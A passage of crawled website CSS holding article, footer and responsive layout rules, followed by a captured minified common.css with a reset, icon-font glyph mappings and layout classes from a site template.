    border-left: 55px solid transparent;
}

.article-bigBox .bigBox-left li .name {
    position: absolute;
    right: 3px;
    bottom: 8px;
    color: #fff;
    transform: rotate(-40deg);
    font-size: 14px;
}

.article-bigBox .bigBox-left a:nth-child(5) li {
    border-bottom: 1px solid #0066FF;
}

.article-bigBox .bigBox-mid {
    margin-left: 20px;
    width: 720px;
    float: left;
}

.article-bigBox .bigBox-mid .mid-img {
    position: relative;
    margin-bottom: 8px;
}

.article-bigBox .bigBox-mid .mid-img img {
    width: 720px;
    height: 290px;
}

.article-bigBox .bigBox-mid .mid-img h2 {
    font-weight: 400;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 11px 20px;
    background: rgba(0, 0, 0, 0.6);
    color: #ddd;
}

.article-bigBox .bigBox-mid .mid-img h2 span {
    float: right;
}

.article-bigBox .bigBox-mid .mid-one {
    display: flex;
    border-bottom: 1px solid #ddd;
    padding: 10px 0;
}

.article-bigBox .bigBox-mid .mid-one .num {
    display: inline-block;
    background: #4A70BB;
    color: #fff;
    padding: 4px 7px;
}

.article-bigBox .bigBox-mid .mid-one .text {
    margin-left: 20px;
}

.article-bigBox .bigBox-mid .mid-one .text h2,
.article-bigBox .bigBox-mid .mid-one .text p {
    width: 650px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    color: #666;
}

.article-bigBox .bigBox-mid .mid-one .text h2 {
    font-size: 18px;
}

.article-bigBox .bigBox-mid .mid-one .text a {
    color: #4A70BB;
}

.article-bigBox .bigBox-mid .mid-one .text p {
    margin-top: 15px;
}

.article-bigBox .bigBox-mid li {
    padding: 12px 0;
    font-size: 18px;
}

.article-bigBox .bigBox-mid li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #28B4D7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-mid li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 380px;
}

.article-bigBox .bigBox-mid li .time {
    margin-top: 3px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right {
    margin-top: 20px;
    width: 435px;
    margin-left: 18px;
    float: left;
}

.article-bigBox .bigBox-right li {
    margin-bottom: 35px;
    font-size: 18px;
}

.article-bigBox .bigBox-right li .number {
    display: inline-block;
    padding: 2px 5px;
    border-top-right-radius: 5px;
    background: #858FA7;
    color: #fff;
    float: left;
    margin-right: 12px;
}

.article-bigBox .bigBox-right li h2 {
    float: left;
    font-weight: 400;
    margin-top: 3px;
    color: #000;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 330px;
}

.article-bigBox .bigBox-right li .time {
    margin-top: 4px;
    float: right;
    color: #858FA7;
}

.article-bigBox .bigBox-right li:nth-child(2) .number,
.article-bigBox .bigBox-right li:nth-child(1) .number,
.article-bigBox .bigBox-right li:nth-child(3) .number,
.article-bigBox .bigBox-right li:nth-child(4) .number {
    background: #F4B721;
}

.footer {
    margin-bottom: 42px;
    border-bottom: 1px dashed #0000FF;
    background-color: #113b49;
}

.footer .youlian-box {
    margin-top: 10px;
    display: flex;
    padding: 20px 0;
    justify-content: space-around;
    align-items: center;
}

.footer .youlian-box .footer-logo {
    float: left;
    width: 130px;
}

.footer .youlian-box .footer-logo img {
    width: 100%;
}

.footer .youlian-box .youlian-left {
    float: left;
    color: #999;
}

.footer .youlian-box .youlian-left .num {
    font-size: 20px;
    margin-top: 15px;
}

.footer .youlian-box .youlian-right {
    float: left;
    margin-left: 150px;
}

.footer .youlian-box .youlian-right p {
    color: #999;
}

.footer .youlian-box .youlian-right a {
    display: inline-block;
    margin-right: 10px;
    margin-top: 15px;
    color: #999;
}

.footer .about-address {
    display: flex;
    padding: 30px 0 10px 0;
    justify-content: space-around;
}

.footer .about-address img {
    margin-right: 8px;
}

.footer .about-address a {
    flex: 1;
    padding: 10px 0;
    margin-top: 5px;
    color: #fc9292;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    border-bottom: 1px dotted #5ce90a;
}

.footer .footer-bottom {
    width: 100%;
    background: #c8f390;
}

.footer .footer-bottom .wrap-bottom {
    border-top: 1px solid #999;
    margin: 0 auto;
    width: 1200px;
    padding: 20px 0;

}

.footer .footer-bottom p {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #f38383;
}

.footer .footer-bottom a {
    font-size: 14px;
    text-align: center;
    line-height: 1.5;
    color: #f38383;
}

.cebian {
    display: none;
}

@media (max-width: 1140px) {
    .lan-box .lan-small {
        width: 48%;
        margin-top: 10px;
    }

    .lan-box .lan-img {
        width: 100%;
    }

    .lan-box .lan-img img {
        height: auto;
        max-height: 130px;
    }

    .lan-box h2 {
        width: 100%;
    }

    .top-big .top-h1 {
        width: 96%;
        padding: 2%;
    }

    .header .nav ul li a {
        color: #333;
    }

    .big-about .wrap {
        padding: 0;
    }

    .z5ea43main-box .pingtai-box .name {
        padding: 10px 10px;
        width: 100%;
    }

    .z5ea43main-box .pingtai-box .head-name {
        padding: 0 10px;
    }

    .z5ea43main-box .pingtai-box .ping-text {
        width: 98%;
        padding: 0 10px;
    }

    .zi-top {
        width: 100%;
        padding: 0px;
        height: auto;

    }

    .zi-top .zi-left {
        width: 100%;
        padding: 0px;
        height: auto;

    }

    .zi-top .zi-left .zi-img,
    .zi-top .zi-left .title,
    .zi-top .zi-left .zi-bottom {
        padding: 5px 10px;
        height: auto;

    }

    .zi-top .zi-right {
        width: 100%;
        padding: 0px;
        height: auto;

    }

    .zi-top .zi-right .zi-one {
        width: 100%;
        height: auto;

    }

    .zi-top .zi-right .zi-one .title,
    .zi-top .zi-right .zi-one .one-box {
        padding: 0 10px;
    }

    .zi-top .zi-right .zi-one .one-box .xiao-img {
        width: 120px;
        height: 80px;
        overflow: hidden;
    }

    .zi-top .zi-right .zi-one .one-box .xiao-img img {
        display: block;
        max-width: 100%;
        height: 100%;
        margin: 0 auto;
        overflow: hidden;
    }

    .zi-top .zi-right .zi-one .one-box .xiao-p {
        padding: 5px 10px;
        width: 80%;
    }

    .footer .youlian-box .youlian-left,
    .footer .youlian-box .youlian-right {
        margin-top: 20px;
    }

    .about-box .mian-box {
        padding: 10px 10px;
    }

    .z5ea43main-box .pingtai-box .pingtai-wrap {
        width: 100%;
    }

    .form {
        width: 50%;
    }

    .footer .youlian-box .footer-logo {
        width: 100%;
        text-align: center;
    }

    .footer .youlian-box .footer-logo img {
        width: 30%;
    }

    .footer .about-address {
        width: 100%;
    }

    .footer .about-address a {
        margin-right: 10px;
    }

    .header .nav .phone-li {
        background: #fff;
        z-index: 99;
        position: absolute;
        top: 80px;
        left: 0;
        width: 100%;
    }

    .header .nav ul li {
        color: #333;
    }

    .footer .youlian-box .youlian-right {
        margin-left: 30px;
    }

    .footer .footer-bottom .wrap-bottom {
        width: 100%;
        padding: 10px 0;
    }

    .top-big .top-middle {
        width: 100%;
        float: none;
        height: auto;
    }

    .top-big .top-middle img {
        width: 100%;
        min-height: auto;
    }

    .top-big .top-right {
        margin: 0;
        float: none;
        width: 100%;
    }

    .wrap-header {
        width: 100%;
    }

    .footer .footer-bottom {
        width: 100%;
        margin-bottom: 20px;
    }

    .qi-box .qi-left li {
        margin-top: 30px;
        padding: 0 10px;
    }

    .qi-box .qi-left {
        width: 100%;
        float: none;
    }

    .qi-box .qi-right {
        width: 100%;
        float: none;
        margin-top: 20px;
    }

    .qi-box .qi-right img {
        height: auto;
    }

    .zhang-box {
        border: 0;
    }

    .zhang-box .zhang-left {
        width: 100%;
        float: none;
    }

    .zhang-box .zhang-left .left-img {
        width: 100%;
    }

    .zhang-box .zhang-right {
        width: 96%;
        float: none;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .clearfix {
        flex-wrap: wrap;
    }

    .pei-box .pei-left {
        width: 100%;
        float: none;
    }

    .pei-box .pei-right {
        margin-top: 10px;
        width: 100%;
    }

    .pei-box .pei-left .left-hot {
        margin: 0 2%;
    }

    .pei-box .pei-left .left-hot a {
        width: 30%;
    }

    .pei-box .pei-left .left-hot a:nth-child(10),
    .pei-box .pei-left .left-hot a:nth-child(11),
    .pei-box .pei-left .left-hot a:nth-child(12) {
        display: none;
    }

    .yue-box {
        margin-top: 20px;
    }

    .article-content img {
        width: 100%;
    }

    .cebian {
        display: block;
    }

    .phone-li {
        display: none;
    }

    .serach-box {
        width: 80%;
    }

    .serach-box input {
        width: 40%;
    }

    .z5ea43main-box .lb-box .lb-left {
        float: none;
        width: 100%;
        height: auto;
    }

    .z5ea43main-box .lb-box .lb-midder {
        margin-top: 20px;
        float: none;
        width: 90%;
        padding: 0 5%;
    }

    .z5ea43main-box .lb-box .lb-right .right-redian {
        margin-top: 20px;
        background-size: 100% 100%;
        float: none;
        width: 100%;
    }

    .introduce-box .introduce-left {
        float: none;
        background-size: 100%;
        height: 55rem;
        width: 100%;
    }

    .introduce-box .introduce-right {
        float: none;
        width: 100%;
    }

    .wz-xia {
        padding: 10px;
    }

    .article-guan .guan-top .top-right span {
        margin-left: 1.8rem;
    }

    .article-guan p {
        margin: 10px 0 0 0;
    }

    .hushenjing {
        width: 100%;
        border: 0;
    }

    .wz-xia .xia-right {
        margin-top: 20px;
        width: 100%;
        float: none;
    }

    .z5ea43main-left .column-tab .address {
        margin-top: 0;
    }

    .z5ea43main-left .column-tab li {
        padding: 0;
    }

    .header .top-logo {
        width: 96%;
        padding: 0 2%;
    }

    .about-title .title-name {
        font-size: 3.5rem;
    }

    .about-box .lianxi-box p {
        width: 100%;
    }

    .about-nav li {
        margin-right: 3%;
    }

    .about-box .about-content {
        padding: 0 10px;
    }

    .z5ea43main-left .page-box a {
        padding: 3px 1.2rem;
    }

    .footer .footer-bottom p {
        margin-top: 15px;
        padding: 0 2%;
    }

    .footer .footer-top {
        width: 100%;
    }

    .footer .footer-top div {
        margin-right: 5%;
    }

    .header .header-logo {
        width: 100%;
    }

    .footer .footer-left {
        margin: 0 5%;
        border: 0;
        width: 80%;
    }

    .footer .footer-left div {
        margin-right: 5%;
    }

    .footer .footer-right {
        width: 100%;
        padding: 10px 0;
        margin: 0;
    }

    .footer .footer-right .qq {
        margin-right: 10%;
    }

    .footer .footer-right .weixin {
        margin-left: 20%;
    }

    .z5ea43main-right {
        margin-top: 20px;
    }

    .footer .footer-left div:last-child {
        border: 0;
    }

    .footer .footer-left div p {
        width: 100%;
    }

    .z5ea43main-left .column-tab .left-img .biao {
        font-size: 2rem;
        padding: 3px;
    }

    .article-box .name {
        display: none;
    }

    .z5ea43article-bg .article-left li {
        width: 96%;
        margin: 0 2%;
    }

    .z5ea43article-bg .article-left li h2 {
        font-size: 3.2rem;
        width: 51rem;
    }

    .z5ea43article-bg .article-left li .num {
        font-size: 2.8rem;
    }

    .z5ea43article-bg .article-left .article-one h1 {
        font-size: 4.4rem;
    }

    .header .logo-text {
        width: 96%;
        padding: 10px 2%;
    }

    .header .top-right {
        width: 45%;
    }

    .header .top-right input {
        width: 60%;
        font-size: 2.6rem;
    }

    .z5ea43article-bg .article-left img {
        height: auto;
    }

    .biaoqian {
        margin: 0 5px;
    }

    .z5ea43main-left2 {
        padding: 0;
    }

    .z5ea43main-left .nav-ul li {
        font-size: 3.3rem;
    }

    .z5ea43main-left .nav-ul li span {
        padding: 8px 7px 8px 7px;
    }

    .z5ea43main-left .column-tab .left-img {
        width: 22rem;
    }

    .z5ea43main-left .column-tab .left-img .qian {
        font-size: 1rem;
        padding: 1rem;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .time-img {
        margin: 1.8rem 0 0 0rem;
        font-size: 2.5rem;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .num .ping {
        margin-left: 1rem;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .num span {
        margin-right: 1rem;
    }

    .article-hot {
        padding: 10px 1%;
    }

    .article-hot .hot-name {
        width: 9%;
        padding: 2%;
        font-size: 3rem;
    }

    .article-hot h1 {
        width: 82%;
        font-size: 4.3rem;
        margin-left: 3%;
    }

    .article-box .article-text .shou {
        display: none;
    }

    .article-box .article-text .ping {
        display: none;
    }

    .z5ea43article-bg .article-right .article-one .one-right h1 {
        font-size: 4rem;
    }

    .z5ea43article-bg .article-right .article-one .one-right p {
        font-size: 3rem;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .num img {
        width: 3rem;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .num {
        font-size: 2.8rem;
        margin: 5px 0 0 0;
    }

    .header .nav {
        width: 96%;
        padding: 10px 2%;
    }


    .z5ea43main-left .column-tab .z5ea43list-right .right-bottom {
        display: none;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .right-time {
        bottom: -15px;
        top: auto;
        font-size: 12px;
    }

    .one-right {
        margin-top: 10px;
    }

    .header .header-box .header-top .top-right .top-input input {
        width: 16rem;
    }

    .article-box h1 {
        width: 100%;
        padding: 15px 0;
        font-size: 4rem;
    }

    .article-box .qian {
        display: none;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .clearfix {
        padding-top: 5px;
        margin-bottom: 10px;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .clearfix .biao {
        margin-right: 0;
        font-size: 2rem;
        padding: 0.5rem;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .clearfix2 {
        padding-top: 0;
    }

    .z5ea43article-bg .article-right li .time {
        font-size: 14px;
    }

    .z5ea43article-bg .article-right li h2 {
        overflow: hidden;
        white-space: nowrap;
        width: 68%;
        font-size: 15px;
        text-overflow: ellipsis;
    }

    .z5ea43main-left .column-tab .z5ea43list-right .title {
        font-size: 3.5rem;
        margin-top: 0;
    }

    /*m .label*/
    .z5ea43main-left .column-tab .z5ea43list-right .time,
    .z5ea43main-left .column-tab .z5ea43list-right .name {
        display: none;
    }

    .column-tab ul {
        background-color: #fff;
        padding: 10px 10px;
    }

    .wrap {
        width: 100%;
    }

    .footer .footer-name {
        width: 96%;
        padding: 0 2%;
    }

    .footer .footer-name p {
        font-size: 2.5rem;
    }

    .footer .footer-box {
        width: 100%;
    }

    .footer .footer-box .footer-left {
        width: 96%;
        padding: 0 2%;
        margin-left: 0;
    }

    .footer .footer-box .footer-midder {
        padding-right: 0;
        width: 100%;
        border: 0;
    }

    .footer .footer-box .footer-right {
        margin-left: 0;
        padding: 2%;
        width: 96%;
        font-size: 14px;
    }

    .header .nav .logo-text {
        width: 96%;
        margin-left: 4%;
    }

    .header .nav .logo-text .logo-bg {
        width: 100%;
    }

    .header .nav ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        padding-bottom: 13px;
    }

    .header .nav ul li {
        padding-top: 13px;
        text-align: center;
        margin-left: 0;
        width: 100%;
    }

    .header .nav ul li .dian {
        right: 20%;
        top: 8px;
    }

    .header .nav ul li .hot {
        left: 12%;
        top: 0;
    }

    .header .nav ul li .ping-num {
        top: 1px;
        right: 20%;
    }

    .header .nav ul li .ping-num i {
        top: -14px;
    }

    .included-box {
        width: 100%;
    }

    .z5ea43article-bg {
        flex-wrap: wrap;
    }

    .z5ea43article-bg .article-left {
        width: 100%;
    }

    .z5ea43article-bg .article-left img {
        width: 100%;
    }

    .z5ea43article-bg .article-right {
        width: 100%;
        display: none;
    }

    .z5ea43article-bg .article-left li h1 {
        width: 66%;
        line-height: 1.2;
    }

    .z5ea43main-left .nav-ul li {
        margin-right: 6%;
    }

    .z5ea43main-left {
        width: 100%;
        float: none;
    }

    .z5ea43main-left .column-tab li img {
        width: 22rem;
        min-height: auto;
        height: auto;
    }

    .z5ea43main-left .column-tab .z5ea43list-right {
        width: 63%;
        margin-left: 3%;
        padding: 0;
    }

    .z5ea43main-left .column-tab .z5ea43list-right p {
        margin-top: 3px;
        height: auto;
        font-size: 2.5rem;
        width: 100%;
    }

    .z5ea43main-right {
        float: none;
        width: 100%;
        border: 0;
        padding: 0;
    }

    .article-box .clearfix p {
        display: none;
    }

    .article-box .clearfix .biaoqian .name {
        display: none;
    }

    .article-box .article-text {
        flex-wrap: wrap;
    }

    .article-box .article-text span {
        line-height: 1.5;
    }

    .article-title li p {
        width: 100%;
        padding: 5px 0;
    }

    .article-title li {
        width: 46%;
        padding: 0;
    }

    .article-title li img {
        width: 100%;
    }
}

.hot-tao {
    color: #666;
    padding: 10px;
    height: 800px;
    /*overflow-y: scroll;*/
}

.hot-tao .zai-list {
    padding: 0 10px;
}

.hot-tao li {
    border-bottom: 1px dashed #ccc;
}

.hot-tao h3 {
    font-size: 16px;
    padding: 10px 0;
    font-weight: 400;
    color: #000;
}

.hot-tao p {
    font-size: 14px;
    color: #999;
    padding: 10px 0;
    line-height: 1.5;
}

.hot-tao .spancl {
    margin-left: 10px;
}

.pinglun {
    line-height: 1.4;
}

.pinglun {
    margin-top: 20px;
}

.pinglun .pinglun-time {
    display: inline-block;
    margin-left: 20px;
    color: #999;
    font-size: 15px;
}

.du-list {
    padding: 10px;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hongchenggujian.cn/templates/moban130/style/common.css
body_size: 18183
content:
.z5ea43inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z5ea43edge,.z5ea43header,.z5ea43inline,.z5ea43main{position:relative}.z5ea43edge,hr{height:0;overflow:hidden}.z5ea43layout-body,.z5ea43side,.z5ea43side-scroll{overflow-x:hidden}.z5ea43edge,.z5ea43elip,hr{overflow:hidden}.z5ea43btn,.z5ea43edge,.z5ea43inline,img{vertical-align:middle}.z5ea43btn,.z5ea43disabled,.z5ea43icon,.z5ea43unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z5ea43border-box,.z5ea43border-box *{box-sizing:border-box}.z5ea43box,.z5ea43box *{box-sizing:content-box}.z5ea43clear{clear:both;*zoom:1}.clear{clear: both;}.z5ea43clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z5ea43inline{*display:inline;*zoom:1}.z5ea43btn,.z5ea43btn-group,.z5ea43edge{display:inline-block}.z5ea43edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z5ea43edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z5ea43edge-right{border-left-color:#999;border-left-style:solid}.z5ea43edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z5ea43edge-left{border-right-color:#999;border-right-style:solid}.z5ea43elip{text-overflow:ellipsis;white-space:nowrap}.z5ea43disabled,.z5ea43disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z5ea43circle{border-radius:100%}.z5ea43show{display:block!important}.z5ea43hide{display:none!important}.z5ea43show-v{visibility:visible!important}.z5ea43hide-v{visibility:hidden!important}@font-face{font-family:z5ea43icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z5ea43icon) format('svg')}.z5ea43icon{font-family:z5ea43icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z5ea43icon-reply-fill:before{content:"\e611"}.z5ea43icon-set-fill:before{content:"\e614"}.z5ea43icon-menu-fill:before{content:"\e60f"}.z5ea43icon-search:before{content:"\e615"}.z5ea43icon-share:before{content:"\e641"}.z5ea43icon-set-sm:before{content:"\e620"}.z5ea43icon-engine:before{content:"\e628"}.z5ea43icon-close:before{content:"\1006"}.z5ea43icon-close-fill:before{content:"\1007"}.z5ea43icon-chart-screen:before{content:"\e629"}.z5ea43icon-star:before{content:"\e600"}.z5ea43icon-circle-dot:before{content:"\e617"}.z5ea43icon-chat:before{content:"\e606"}.z5ea43icon-release:before{content:"\e609"}.z5ea43icon-list:before{content:"\e60a"}.z5ea43icon-chart:before{content:"\e62c"}.z5ea43icon-ok-circle:before{content:"\1005"}.z5ea43icon-layim-theme:before{content:"\e61b"}.z5ea43icon-table:before{content:"\e62d"}.z5ea43icon-right:before{content:"\e602"}.z5ea43icon-left:before{content:"\e603"}.z5ea43icon-cart-simple:before{content:"\e698"}.z5ea43icon-face-cry:before{content:"\e69c"}.z5ea43icon-face-smile:before{content:"\e6af"}.z5ea43icon-survey:before{content:"\e6b2"}.z5ea43icon-tree:before{content:"\e62e"}.z5ea43icon-ie:before{content:"\e7bb"}.z5ea43icon-upload-circle:before{content:"\e62f"}.z5ea43icon-add-circle:before{content:"\e61f"}.z5ea43icon-download-circle:before{content:"\e601"}.z5ea43icon-templeate-1:before{content:"\e630"}.z5ea43icon-util:before{content:"\e631"}.z5ea43icon-face-surprised:before{content:"\e664"}.z5ea43icon-edit:before{content:"\e642"}.z5ea43icon-speaker:before{content:"\e645"}.z5ea43icon-down:before{content:"\e61a"}.z5ea43icon-file:before{content:"\e621"}.z5ea43icon-layouts:before{content:"\e632"}.z5ea43icon-rate-half:before{content:"\e6c9"}.z5ea43icon-add-circle-fine:before{content:"\e608"}.z5ea43icon-prev-circle:before{content:"\e633"}.z5ea43icon-read:before{content:"\e705"}.z5ea43icon-404:before{content:"\e61c"}.z5ea43icon-carousel:before{content:"\e634"}.z5ea43icon-help:before{content:"\e607"}.z5ea43icon-code-circle:before{content:"\e635"}.z5ea43icon-windows:before{content:"\e67f"}.z5ea43icon-water:before{content:"\e636"}.z5ea43icon-username:before{content:"\e66f"}.z5ea43icon-find-fill:before{content:"\e670"}.z5ea43icon-about:before{content:"\e60b"}.z5ea43icon-location:before{content:"\e715"}.z5ea43icon-up:before{content:"\e619"}.z5ea43icon-pause:before{content:"\e651"}.z5ea43icon-date:before{content:"\e637"}.z5ea43icon-layim-uploadfile:before{content:"\e61d"}.z5ea43icon-delete:before{content:"\e640"}.z5ea43icon-play:before{content:"\e652"}.z5ea43icon-top:before{content:"\e604"}.z5ea43icon-firefox:before{content:"\e686"}.z5ea43icon-friends:before{content:"\e612"}.z5ea43icon-refresh-3:before{content:"\e9aa"}.z5ea43icon-ok:before{content:"\e605"}.z5ea43icon-layer:before{content:"\e638"}.z5ea43icon-face-smile-fine:before{content:"\e60c"}.z5ea43icon-dollar:before{content:"\e659"}.z5ea43icon-group:before{content:"\e613"}.z5ea43icon-layim-download:before{content:"\e61e"}.z5ea43icon-picture-fine:before{content:"\e60d"}.z5ea43icon-link:before{content:"\e64c"}.z5ea43icon-diamond:before{content:"\e735"}.z5ea43icon-log:before{content:"\e60e"}.z5ea43icon-key:before{content:"\e683"}.z5ea43icon-rate-solid:before{content:"\e67a"}.z5ea43icon-fonts-del:before{content:"\e64f"}.z5ea43icon-unlink:before{content:"\e64d"}.z5ea43icon-fonts-clear:before{content:"\e639"}.z5ea43icon-triangle-r:before{content:"\e623"}.z5ea43icon-circle:before{content:"\e63f"}.z5ea43icon-radio:before{content:"\e643"}.z5ea43icon-align-center:before{content:"\e647"}.z5ea43icon-align-right:before{content:"\e648"}.z5ea43icon-align-left:before{content:"\e649"}.z5ea43icon-loading-1:before{content:"\e63e"}.z5ea43icon-return:before{content:"\e65c"}.z5ea43icon-fonts-strong:before{content:"\e62b"}.z5ea43icon-upload:before{content:"\e67c"}.z5ea43icon-dialogue:before{content:"\e63a"}.z5ea43icon-video:before{content:"\e6ed"}.z5ea43icon-headset:before{content:"\e6fc"}.z5ea43icon-cellphone-fine:before{content:"\e63b"}.z5ea43icon-add-1:before{content:"\e654"}.z5ea43icon-face-smile-b:before{content:"\e650"}.z5ea43icon-fonts-html:before{content:"\e64b"}.z5ea43icon-screen-full:before{content:"\e622"}.z5ea43icon-form:before{content:"\e63c"}.z5ea43icon-cart:before{content:"\e657"}.z5ea43icon-camera-fill:before{content:"\e65d"}.z5ea43icon-tabs:before{content:"\e62a"}.z5ea43icon-heart-fill:before{content:"\e68f"}.z5ea43icon-fonts-code:before{content:"\e64e"}.z5ea43icon-ios:before{content:"\e680"}.z5ea43icon-at:before{content:"\e687"}.z5ea43icon-fire:before{content:"\e756"}.z5ea43icon-set:before{content:"\e716"}.z5ea43icon-fonts-u:before{content:"\e646"}.z5ea43icon-triangle-d:before{content:"\e625"}.z5ea43icon-tips:before{content:"\e702"}.z5ea43icon-picture:before{content:"\e64a"}.z5ea43icon-more-vertical:before{content:"\e671"}.z5ea43icon-bluetooth:before{content:"\e689"}.z5ea43icon-flag:before{content:"\e66c"}.z5ea43icon-loading:before{content:"\e63d"}.z5ea43icon-fonts-i:before{content:"\e644"}.z5ea43icon-refresh-1:before{content:"\e666"}.z5ea43icon-rmb:before{content:"\e65e"}.z5ea43icon-addition:before{content:"\e624"}.z5ea43icon-home:before{content:"\e68e"}.z5ea43icon-time:before{content:"\e68d"}.z5ea43icon-user:before{content:"\e770"}.z5ea43icon-notice:before{content:"\e667"}.z5ea43icon-chrome:before{content:"\e68a"}.z5ea43icon-edge:before{content:"\e68b"}.z5ea43icon-login-weibo:before{content:"\e675"}.z5ea43icon-voice:before{content:"\e688"}.z5ea43icon-upload-drag:before{content:"\e681"}.z5ea43icon-login-qq:before{content:"\e676"}.z5ea43icon-snowflake:before{content:"\e6b1"}.z5ea43icon-heart:before{content:"\e68c"}.z5ea43icon-logout:before{content:"\e682"}.z5ea43icon-file-b:before{content:"\e655"}.z5ea43icon-template:before{content:"\e663"}.z5ea43icon-transfer:before{content:"\e691"}.z5ea43icon-auz:before{content:"\e672"}.z5ea43icon-console:before{content:"\e665"}.z5ea43icon-app:before{content:"\e653"}.z5ea43icon-prev:before{content:"\e65a"}.z5ea43icon-website:before{content:"\e7ae"}.z5ea43icon-next:before{content:"\e65b"}.z5ea43icon-component:before{content:"\e857"}.z5ea43icon-android:before{content:"\e684"}.z5ea43icon-more:before{content:"\e65f"}.z5ea43icon-login-wechat:before{content:"\e677"}.z5ea43icon-shrink-right:before{content:"\e668"}.z5ea43icon-spread-left:before{content:"\e66b"}.menu_r .z5ea43icon-spread-left:before{content:"\e668"}.z5ea43icon-camera:before{content:"\e660"}.z5ea43icon-note:before{content:"\e66e"}.z5ea43icon-refresh:before{content:"\e669"}.z5ea43icon-female:before{content:"\e661"}.z5ea43icon-male:before{content:"\e662"}.z5ea43icon-screen-restore:before{content:"\e758"}.z5ea43icon-password:before{content:"\e673"}.z5ea43icon-senior:before{content:"\e674"}.z5ea43icon-theme:before{content:"\e66a"}.z5ea43icon-tread:before{content:"\e6c5"}.z5ea43icon-praise:before{content:"\e6c6"}.z5ea43icon-star-fill:before{content:"\e658"}.z5ea43icon-rate:before{content:"\e67b"}.z5ea43icon-template-1:before{content:"\e656"}.z5ea43icon-vercode:before{content:"\e679"}.z5ea43icon-service:before{content:"\e626"}.z5ea43icon-cellphone:before{content:"\e678"}.z5ea43icon-print:before{content:"\e66d"}.z5ea43icon-cols:before{content:"\e610"}.z5ea43icon-wifi:before{content:"\e7e0"}.z5ea43icon-export:before{content:"\e67d"}.z5ea43icon-rss:before{content:"\e808"}.z5ea43icon-slider:before{content:"\e714"}.z5ea43icon-email:before{content:"\e618"}.z5ea43icon-subtraction:before{content:"\e67e"}.z5ea43icon-mike:before{content:"\e6dc"}.z5ea43icon-light:before{content:"\e748"}.z5ea43icon-gift:before{content:"\e627"}.z5ea43icon-mute:before{content:"\e685"}.z5ea43icon-reduce-circle:before{content:"\e616"}.z5ea43icon-music:before{content:"\e690"}.z5ea43main{width:1140px;margin:0 auto}.z5ea43header{z-index:1000;height:60px}.z5ea43header a:hover{transition:all .5s;-webkit-transition:all .5s}.z5ea43side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z5ea43side-scroll{position:relative;width:220px;height:100%}.z5ea43layout-admin .z5ea43header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z5ea43layout-admin .z5ea43side{top:60px;width:200px;overflow-x:hidden}.z5ea43layout-admin .z5ea43body{position:absolute;top:60px;padding-bottom:44px}.z5ea43layout-admin .z5ea43main{width:auto;margin:0 15px}.z5ea43layout-admin .z5ea43footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z5ea43layout-admin .z5ea43logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z5ea43layout-admin .z5ea43header .z5ea43nav{background:0 0}.z5ea43layout-left{position:absolute!important;left:200px;top:0}.z5ea43layout-right{position:absolute!important;right:0;top:0}.z5ea43container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z5ea43fluid{position:relative;margin:0 auto;padding:0 